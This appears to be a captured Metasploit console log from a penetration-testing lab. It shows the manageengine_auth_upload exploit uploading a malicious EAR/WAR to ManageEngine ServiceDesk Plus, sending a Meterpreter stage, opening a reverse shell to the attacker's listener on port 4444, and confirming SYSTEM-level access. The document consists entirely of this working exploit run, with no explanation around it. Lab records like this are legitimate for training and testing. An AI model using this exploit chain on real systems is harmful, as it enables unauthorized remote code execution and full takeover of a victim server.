 LHOST => tun0
msf6 exploit(multi/http/manageengine_auth_upload) > run
[*] Started reverse TCP handler on 192.168.49.111:4444
[*] Selecting target...
[*] Selected target ServiceDesk Plus/Plus MSP v7.1 >= b7016 - v9.0 < b9031/AssetExplorer v5-v6.1
[*] Uploading bogus file...
[*] Uploading EAR file...
[+] Upload appears to have been successful
[*] Attempting to launch payload in deployed WAR...
[*] Sending stage (58829 bytes) to 192.168.111.43
[*] Meterpreter session 1 opened (192.168.49.111:4444 -> 192.168.111.43:49190) at 2023-01-13 16:04:54 -0800
meterpreter > getuid
Server username: SYSTEM
meterpreter >